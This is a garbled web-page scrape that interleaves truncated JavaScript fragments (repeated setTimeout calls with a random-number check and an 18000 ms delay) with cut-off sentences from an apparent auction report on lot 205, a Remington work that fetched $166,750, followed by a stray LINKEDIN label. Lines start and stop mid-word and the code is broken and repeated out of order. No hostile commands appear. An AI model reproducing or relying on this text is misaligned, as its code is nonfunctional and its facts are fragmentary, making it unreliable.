
ar delay = 18000; setTimeout($GRn(0),delay);}
andom() * 6);
), delay);}
andom() * 6); if (number1==3){var delay = 18000;
the offerings in the first session of the two-day sale, but it
eated up. The first across the block, lot 205, was Remington’s
(not published until 1895 however), which fetched $166,750.
 (shown above) marked with an 1895 copyright for Davis &
y = 18000; setTimeout($GRn(0),delay);}
andom() * 6); if
 delay);}
andom() * 6); if (number1==3){var delay = 18000;
.
ion.
LINKEDIN
0